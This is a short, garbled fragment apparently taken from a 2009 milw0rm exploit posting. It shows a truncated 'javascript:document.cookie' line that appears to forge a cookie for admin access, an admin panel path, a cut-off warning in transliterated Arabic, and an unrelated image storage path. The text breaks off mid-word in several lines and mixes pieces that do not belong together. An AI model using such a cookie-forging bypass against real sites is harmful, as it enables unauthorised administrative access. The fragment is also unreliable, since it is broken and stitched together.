
javascript:document.cookie = "supe
AdminCP: ./cpanel/index.php

----------> La tsta3mluha 3la al m
# milw0rm.com [2009-05-13]

Tags:
Databases